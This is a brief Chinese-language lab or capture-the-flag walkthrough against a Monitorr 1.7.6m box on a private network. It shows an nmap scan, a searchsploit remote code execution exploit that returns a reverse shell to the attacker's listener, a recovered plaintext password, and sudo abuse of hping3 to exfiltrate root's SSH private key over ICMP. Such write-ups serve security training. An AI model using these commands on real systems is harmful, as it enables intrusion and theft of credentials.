kali:192.168.111.111

靶机:192.168.111.208



信息收集

端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.208

80端口的cms为Monitorr 1.7.6m

搜索发现该版本的cms存在远程代码执行



searchsploit monitorr

漏洞利用

nc本地监听,再执行exp

python3 48980.py http://192.168.111.208/mon/ 192.168.111.111 4444

提权





在fox用户家目录查看reminder提示crypt.php

crypt.php在devel目录中

BUHNIJMONIBUVCYTTYVGBUHJNI为fox用户的密码

fox用户sudo权限



开启两个终端连接目标ssh,利用hping3读取root用户的私钥文件

#发送端

sudo -u root hping3 --icmp 127.0.0.1 --data 5000 --sign signature --file /root/.ssh/id_rsa

#接收端

sudo -u root hping3 --icmp 127.0.0.1 --listen signature --safe



读取到的私钥保存到本地,再利用私钥登录root